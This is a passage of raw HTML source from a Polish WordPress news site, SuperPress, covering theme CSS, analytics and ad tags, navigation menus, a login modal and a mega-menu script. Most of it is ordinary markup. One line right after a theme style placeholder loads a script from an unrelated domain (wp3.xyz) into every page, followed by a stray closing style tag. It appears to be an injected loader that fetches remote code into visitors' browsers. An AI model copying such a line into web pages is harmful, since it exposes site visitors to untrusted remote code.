    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1295 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 8 listopada, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
